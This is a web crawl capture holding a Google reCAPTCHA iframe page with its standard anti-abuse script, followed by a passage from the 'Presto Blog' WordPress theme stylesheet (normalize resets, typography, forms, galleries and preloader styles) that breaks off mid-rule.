

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JLDcJ7Z2WN6V6OnT2MYOJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769001616942');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bgirlbboy.com/wp-content/themes/presto-blog/style.css?ver=1.0.1
body_size: 22727
content:
/*!
Theme Name: Presto Blog
Theme URI: https://sublimetheme.com/theme/presto-blog/
Author: SublimeTheme
Author URI: https://sublimetheme.com/
Description: Are you a travel or lifestyle blogger looking for a beautiful & fully responsive WordPress theme? If yes, Presto Blog is the easy-to-use free feminine WordPress theme for you. It'll help you create elegant & functioning websites within a few minutes, without touching any line of code. What you'll absolutely love about Presto Blog is its beautifully crafted design. It's styled with your flexibility & thematic needs in mind. In addition, Presto Blog is SEO-friendly and optimized for speed. The theme is also cross-browser compatible, meaning it works well with all the web browsers like Chrome & Mozilla.  Also, it's translation ready, mobile-friendly, WooCommerce Plugin compatible, RTL compatible. Plus, it offers free technical support (via our professional developers & designers) and smooth social media integration as well. You can check out the demo: https://sublimetheme.com/theme/presto-blog/, go through documentation: https://sublimetheme.com/docs/presto-blog/ and get free support: https://sublimetheme.com/support/.
Version: 1.0.5
Requires at least: 5.0
Tested up to: 6.0
Requires PHP: 5.6
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: presto-blog
Tags: blog, one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, wide-blocks, footer-widgets, custom-header, custom-background, custom-logo, custom-menu, featured-images, threaded-comments, rtl-language-support, translation-ready, theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Presto Blog is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
	--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */

 html {
   line-height: 1.15; /* 1 */
   -webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
========================================================================== */

/**
* Remove the margin in all browsers.
*/

body {
   margin: 0;
}

/**
* Correct the font size and margin on `h1` elements within `section` and
* `article` contexts in Chrome, Firefox, and Safari.
*/

h1 {
   font-size: 2em;
   margin: 0.67em 0;
}

/* Grouping content
========================================================================== */

/**
* 1. Add the correct box sizing in Firefox.
* 2. Show the overflow in Edge and IE.
*/

hr {
   box-sizing: content-box; /* 1 */
   height: 0; /* 1 */
   overflow: visible; /* 2 */
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

pre {
   font-family: monospace, monospace; /* 1 */
   font-size: 1em; /* 2 */
}

/* Text-level semantics
========================================================================== */

/**
* Remove the gray background on active links in IE 10.
*/

a {
   background-color: transparent;
}

/**
* 1. Remove the bottom border in Chrome 57-
* 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
*/

abbr[title] {
   border-bottom: none; /* 1 */
   text-decoration: underline; /* 2 */
   text-decoration: underline dotted; /* 2 */
}

/**
* Add the correct font weight in Chrome, Edge, and Safari.
*/

b,
strong {
   font-weight: bolder;
}

/**
* 1. Correct the inheritance and scaling of font size in all browsers.
* 2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp {
   font-family: monospace, monospace; /* 1 */
   font-size: 1em; /* 2 */
}

/**
* Add the correct font size in all browsers.
*/

small {
   font-size: 80%;
}

/**
* Prevent `sub` and `sup` elements from affecting the line height in
* all browsers.
*/

sub,
sup {
   font-size: 75%;
   line-height: 0;
   position: relative;
   vertical-align: baseline;
}

sub {
   bottom: -0.25em;
}

sup {
   top: -0.5em;
}

/* Embedded content
========================================================================== */

/**
* Remove the border on images inside links in IE 10.
*/

img {
   border-style: none;
}

/* Forms
========================================================================== */

/**
* 1. Change the font styles in all browsers.
* 2. Remove the margin in Firefox and Safari.
*/

button,
input,
optgroup,
select,
textarea {
   font-family: inherit; /* 1 */
   font-size: 100%; /* 1 */
   line-height: 1.15; /* 1 */
   margin: 0; /* 2 */
}

/**
* Show the overflow in IE.
* 1. Show the overflow in Edge.
*/

button,
input { /* 1 */
   overflow: visible;
}

/**
* Remove the inheritance of text transform in Edge, Firefox, and IE.
* 1. Remove the inheritance of text transform in Firefox.
*/

button,
select { /* 1 */
   text-transform: none;
}

/**
* Correct the inability to style clickable types in iOS and Safari.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
   -webkit-appearance: button;
}

/**
* Remove the inner border and padding in Firefox.
*/

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
   border-style: none;
   padding: 0;
}

/**
* Restore the focus styles unset by the previous rule.
*/

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
   outline: 1px dotted ButtonText;
}

/**
* Correct the padding in Firefox.
*/

fieldset {
   padding: 0.35em 0.75em 0.625em;
}

/**
* 1. Correct the text wrapping in Edge and IE.
* 2. Correct the color inheritance from `fieldset` elements in IE.
* 3. Remove the padding so developers are not caught out when they zero out
*		`fieldset` elements in all browsers.
*/

legend {
   box-sizing: border-box; /* 1 */
   color: inherit; /* 2 */
   display: table; /* 1 */
   max-width: 100%; /* 1 */
   padding: 0; /* 3 */
   white-space: normal; /* 1 */
}

/**
* Add the correct vertical alignment in Chrome, Firefox, and Opera.
*/

progress {
   vertical-align: baseline;
}

/**
* Remove the default vertical scrollbar in IE 10+.
*/

textarea {
   overflow: auto;
}

/**
* 1. Add the correct box sizing in IE 10.
* 2. Remove the padding in IE 10.
*/

[type="checkbox"],
[type="radio"] {
   box-sizing: border-box; /* 1 */
   padding: 0; /* 2 */
}

/**
* Correct the cursor style of increment and decrement buttons in Chrome.
*/

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
   height: auto;
}

/**
* 1. Correct the odd appearance in Chrome and Safari.
* 2. Correct the outline style in Safari.
*/

[type="search"] {
   -webkit-appearance: textfield; /* 1 */
   outline-offset: -2px; /* 2 */
}

/**
* Remove the inner padding in Chrome and Safari on macOS.
*/

[type="search"]::-webkit-search-decoration {
   -webkit-appearance: none;
}

/**
* 1. Correct the inability to style clickable types in iOS and Safari.
* 2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
   -webkit-appearance: button; /* 1 */
   font: inherit; /* 2 */
}

/* Interactive
========================================================================== */

/*
* Add the correct display in Edge, IE 10+, and Firefox.
*/

details {
   display: block;
}

/*
* Add the correct display in all browsers.
*/

summary {
   display: list-item;
}

/* Misc
========================================================================== */

/**
* Add the correct display in IE 10+.
*/

template {
   display: none;
}

/**
* Add the correct display in IE 10.
*/

[hidden] {
   display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
:root {
  --st-primary-color: #DFD2D9;
  --st-primary-color-rgb: 223, 210, 217;
  --st-body-color: #353535;
  --st-heading-color: #121212;
  --st-black-color: #000000;
  --st-black-color-rgb: 0, 0, 0;
  --st-white-color: #ffffff;
  --st-white-color-rgb: 255, 255, 255;
  --st-about-section-bg: #DFD2D9;
  --st-insta-bg: #E8DEE5;
  --st-primary-font: 'DM Sans', sans-serif;
  --st-primary-font-weight: 400;
  --st-primary-font-size: 20px;
  --st-primary-line-height: 1.65;
  --st-primary-textTransform: none;
  --st-secondary-font: 'Bodoni Moda', serif;
  --st-secondary-font-weight: 400;
  --st-secondary-font-size: 20px;
  --st-secondary-line-height: 1.65;
  --st-secondary-textTransform: none;
}

body,
button,
input,
select,
optgroup,
textarea {
   color: inherit;
   font-family: inherit;
   font-size: inherit;
   font-size: inherit;
   line-height: inherit;
}

body {
   margin: 0;
   padding: 0;
   font-family: var(--st-primary-font);
   color: var(--st-body-color);
   font-size: var(--st-primary-font-size);
   line-height: var(--st-primary-line-height);
   font-weight: var(--st-primary-font-weight);
   text-transform: var(--st-primary-textTransform);
}

h1, h2, h3, h4, h5, h6 {
   clear: none;
   display: block;
   color: var(--st-heading-color);
   line-height: 1.3;
   margin: 0 0 0.5em 0;
   font-family: var(--st-secondary-font);
   font-weight: 600;
}

:root .entry-content h1 {
   --st-h1-font: "Bodoni Moda", serif;
   --st-h1-fontSize: 2.55em;
   --st-h1-fontWeight: 700;
   --st-h1-textTransform: none;
}

.entry-content h1 {
   font-family: var(--st-h1-font);
   font-size: var(--st-h1-fontSize);
   font-weight: var(--st-h1-fontWeight);
   text-transform: var(--st-h1-textTransform);
   line-height: 1.2;
}

:root .entry-content h2 {
   --st-h2-font: "Bodoni Moda", serif;
   --st-h2-fontSize: 2.2em;
   --st-h2-fontWeight: 700;
   --st-h2-textTransform: none;
}

.entry-content h2 {
   font-family: var(--st-h2-font);
   font-size: var(--st-h2-fontSize);
   font-weight: var(--st-h2-fontWeight);
   text-transform: var(--st-h2-textTransform);
  line-height: 1.25;
}

:root .entry-content h3 {
   --st-h3-font: "Bodoni Moda", serif;
   --st-h3-fontSize: 1.85em;
   --st-h3-fontWeight: 700;
   --st-h3-textTransform: none;
}

.entry-content h3 {
   font-family: var(--st-h3-font);
   font-size: var(--st-h3-fontSize);
   font-weight: var(--st-h3-fontWeight);
   text-transform: var(--st-h3-textTransform);
   line-height: 1.3;
}

:root .entry-content h4 {
   --st-h4-font: "Bodoni Moda", serif;
   --st-h4-fontSize: 1.5em;
   --st-h4-fontWeight: 700;
   --st-h4-textTransform: none;
}

.entry-content h4 {
   font-family: var(--st-h4-font);
   font-size: var(--st-h4-fontSize);
   font-weight: var(--st-h4-fontWeight);
   text-transform: var(--st-h4-textTransform);
   line-height: 1.33;
}

:root .entry-content h5 {
   --st-h5-font: "Bodoni Moda", serif;
   --st-h5-fontSize: 1.25em;
   --st-h5-fontWeight: 700;
   --st-h5-textTransform: none;
}

.entry-content h5 {
   font-family: var(--st-h5-font);
   font-size: var(--st-h5-fontSize);
   font-weight: var(--st-h5-fontWeight);
   text-transform: var(--st-h5-textTransform);
   line-height: 1.48;
}

:root .entry-content h6 {
   --st-h6-font: "Bodoni Moda", serif;
   --st-h6-fontSize: 0.9em;
   --st-h6-fontWeight: 700;
   --st-h6-textTransform: none;
}

.entry-content h6 {
   font-family: var(--st-h6-font);
   font-size: var(--st-h6-fontSize);
   font-weight: var(--st-h6-fontWeight);
   text-transform: var(--st-h6-textTransform);
   line-height: 1.39;
}

p {
   margin-top: 0;
   margin-bottom: 1.5em;
}

dfn, cite, em, i {
  font-style: italic;
}

blockquote {
   margin: 1.82em 0;
   font-size: 2.2em;
   color: var(--st-heading-color);
   font-weight: 500;
   line-height: 1.25;
   padding: 1.36em 0;
   text-align: center;
   font-family: var(--st-secondary-font);
   position: relative;
}

blockquote::before, 
blockquote::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.1);
   position: absolute;
   top: 0;
   left: 0;
   right: 0;
   margin: 0 auto;
   width: 100%;
   max-width: 376px;
   height: 1px;
}

blockquote::after {
   top: auto;
   bottom: 0;
}

blockquote p {
  margin-top: 0;
   margin-bottom: 0.5em;
}

blockquote p:last-child {
   margin-bottom: 0;
}

blockquote > p:first-child::before {
   background-image: url('data:image/svg+xml; utf-8, <svg width="33" height="22" viewBox="0 0 33 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M7.031 8C10.897 8 14.031 11.134 14.031 15C14.031 18.866 10.897 22 7.031 22C3.165 22 0.031 18.866 0.031 15L0 14C0 6.268 6.268 0 14 0V4C11.329 4 8.818 5.04 6.929 6.929C6.565 7.293 6.234 7.68 5.934 8.086C6.291 8.03 6.658 8 7.031 8ZM25.031 8C28.897 8 32.031 11.134 32.031 15C32.031 18.866 28.897 22 25.031 22C21.165 22 18.031 18.866 18.031 15L18 14C18 6.268 24.268 0 32 0V4C29.329 4 26.818 5.04 24.929 6.929C24.565 7.293 24.234 7.68 23.934 8.086C24.292 8.03 24.658 8 25.031 8Z" fill="%23121212"/></svg>');
   background-repeat: no-repeat;
   background-position: center;
   height: 40px;
   position: absolute;
   top: -20px;
   left: 0;
   right: 0;
   margin: 0 auto;
   content: "";
   background-color: var(--st-white-color);
   z-index: 1;
   width: 50px;
}

blockquote cite {
   font-style: normal;
   font-family: var(--st-primary-font);
   color: rgba(var(--st-black-color-rgb), 0.5);
   font-weight: 400;
   position: relative;
   font-size: 0.64em;
   display: table;
   margin: 0 auto;
   /* clear: both; */
}

blockquote cite::before {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.6);
   width: 20px;
   height: 1px;
   display: inline-block;
   vertical-align: 8px;
   margin-right: 10px;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code, kbd, tt, var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr, acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark, ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: var(--st-white-color);
  /* Fallback for when there is no custom background color defined. */
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul, ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
  margin-left: 0;
}

ol {
  list-style: decimal;
  margin-left: 0;
}

ul li, ol li {
  margin-bottom: 10px;
}

li > ul,
li > ol {
  margin-top: 10px;
  margin-bottom: 0;
  margin-left: 0;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: top;
}

figure {
  margin: 1em 0;
  /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 1.5em 0;
   width: 100%;
   border-collapse: collapse;
}

table tr th {
  text-align: left;
   font-size: 0.8em;
   font-weight: 700;
   color: var(--st-heading-color);
   padding: 12px 15px;
   background: none;
   line-height: 1.5;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
}

table tr td {
  text-align: left;
   font-size: 0.8em;
   font-weight: 400;
   color: var(--st-heading-color);
   padding: 12px 15px;
   background: none;
   line-height: 1.5;
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
   border: 1px solid var(--st-heading-color);
   border-radius: 0;
   background: var(--st-heading-color);
   color: var(--st-white-color);
   font-size: 0.8em;
   line-height: 1.3;
   font-weight: 500;
   letter-spacing: 0;
   text-transform: capitalize;
   padding: 15px 35px;
   min-height: 50px;
   cursor: pointer;
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background: none;
  color: var(--st-heading-color);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea, 
select {
   background: none;
   color: var(--st-heading-color);
   border-radius: 0;
   width: 100%;
   font-size: 0.8em;
   border-width: 0 0 1px;
   border-bottom-color: rgba(var(--st-black-color-rgb), 0.2);
   padding: 10px 0;
   height: 50px;
   display: block;
}

select {
   -webkit-appearance: none;
   background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="%23666" d="M441.9 167.3l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L224 328.2 42.9 147.5c-4.7-4.7-12.3-4.7-17 0L6.1 167.3c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg>');
   background-repeat: no-repeat;
   background-position: 100% 50%;
   background-size: 12px;
   padding-left: 0;
   padding-right: 25px;
}

.site-footer select {
   color: var(--st-footer-txt-color);
   border-bottom-color: rgba(var(--st-footer-txt-color-rgb), 0.1);
}

.site-footer select option {
   color: var(--st-footer-bg);
   line-height: 2;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus, 
select:focus {
  color: var(--st-heading-color);
}

input[type="text"]:focus-visible,
input[type="email"]:focus-visible,
input[type="url"]:focus-visible,
input[type="password"]:focus-visible,
input[type="search"]:focus-visible,
input[type="number"]:focus-visible,
input[type="tel"]:focus-visible,
input[type="range"]:focus-visible,
input[type="date"]:focus-visible,
input[type="month"]:focus-visible,
input[type="week"]:focus-visible,
input[type="time"]:focus-visible,
input[type="datetime"]:focus-visible,
input[type="datetime-local"]:focus-visible,
input[type="color"]:focus-visible,
textarea:focus-visible, 
select:focus-visible {
   outline: none;
}

textarea {
  width: 100%;
  height: 150px;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: var(--st-heading-color);
  text-decoration: none;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

a:hover {
  color: var(--st-black-color);
  text-decoration: underline;
}

a:focus {
  outline: thin dotted;
}

a:hover, a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  padding-right: 15px;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
  padding-left: 15px;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  clear: none;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.comment-content:before,
.comment-content:after,
.container:before,
.container:after,
.site-content:before,
.site-content:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.comment-content:after,
.container:after,
.site-content:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget:not(.widget_block) {
  margin: 0 0 60px 0;
  /* Make sure select elements fit in widgets. */
}

.widget-area .widget:last-child {
  margin-bottom: 0;
}

.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.post,
.page {
  margin: 0 0 1.5em;
}

.updated:not(.published) {
  display: none;
}

.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
  display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-top: 1.5em;
  margin-bottom: 1.5em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 15px 0 0 0;
   font-size: 0.65em;
   letter-spacing: 0;
   line-height: 1.25;
   color: rgba(var(--st-black-color-rgb), 0.6);
}

.alignleft, .alignright {
  margin-bottom: 0.5em;
  margin-top: 1.9em;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
  display: flex;
  flex-wrap: wrap;
  align-items: flex-start;
  margin: -12px;
}

.gallery-item {
  padding: 12px;
  margin: 0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
  margin: 15px 0 0 0;
   font-size: 0.65em;
   letter-spacing: 0;
   line-height: 1.25;
   color: rgba(var(--st-black-color-rgb), 0.6);
  text-align: left;
}

/*==============================
PRELOADER
==============================*/
.sublime-preloader {
   background-color: var(--st-white-color);
   position: fixed;
   top: 0;
   width: 100%;
   height: 100%;
   z-index: 99999;
   -webkit-transition: all .5s ease-out;
   transition: all .5s ease-out;
}

.sublime-preloader::before, 
.sublime-preloader::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.2);
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   margin: auto;
   width: 60px;
   height: 60px;
   border-radius: 50%;
   -webkit-animation: grow 1.6s linear infinite;
   animation: grow 1.6s linear infinite;
}

.sublime-preloader::after {
   -webkit-animation-delay: -.8s;
   animation-delay: -.8s;
}

@-webkit-keyframes grow {
   from {
      -webkit-transform: scale(0);
      transform: scale(0);
      opacity: 1;
   }
   to {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
   }
}
@keyframes grow {
   from {
      -webkit-transform: scale(0);
      transform: scale(0);
      opacity: 1;
   }
   to {
      -webkit-transform: scale(1);
      transform: scale(1);
      opacity: 0;
   }
}

/*============================
CUSTOM BACKGROUND
============================*/
.custom-background .site {
   background: var(--st-white-color);
   max-width: 90%;
   margin: 0 auto;
   box-shadow: 0 0 15px rgba(var(--st-black-color-rgb), 0.1);
}

/*=========================
GLOBAL CSS
=========================*/
.container {
  max-width: 1290px;
  margin: 0 auto;
  padding: 0 15px;
}

body.post,
body.page {
  margin: 0;
}

.page-content a,
.entry-content a,
.entry-summary a, 
.comment-content a, 
.textwidget a {
   text-decoration: underline;
}

.page-content a:hover,
.entry-content a:hover,
.entry-summary a:hover, 
.comment-content a:hover, 
.textwidget a:hover {
   text-decoration: none;
}

.svg-holder {
   position: relative;
}

svg.fallback-svg {
   vertical-align: top;
}

span.fallback-text {
   position: absolute;
   top: 50%;
   left: 0;
   right: 0;
   text-align: center;
   -webkit-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   transform: translateY(-50%);
   width: 100%;
   height: 100%;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   opacity: 0.15;
}

span.fallback-text svg {
   position: static !important;
   width: 80% !important;
   height: auto !important;
   object-fit: initial !important;
   box-shadow: none !important;
   border-radius: 0 !important;
}

.entry-header .entry-title a {
   background-image: -webkit-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -moz-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
   background-image: -ms-linear-gradient(transparent calc(100% - 2px), var(--st-heading-color) 2px);
